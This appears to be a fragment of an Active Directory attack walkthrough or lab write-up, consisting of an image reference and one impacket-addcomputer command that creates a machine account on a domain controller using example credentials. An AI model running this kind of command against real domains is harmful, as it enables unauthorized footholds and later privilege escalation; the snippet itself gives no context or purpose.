 impacket-addcomputer -computer-name 'machine$' -computer-pass 'machinepass!' -dc-ip 10.0.1.200 'secure.local/kcduser:Password2@'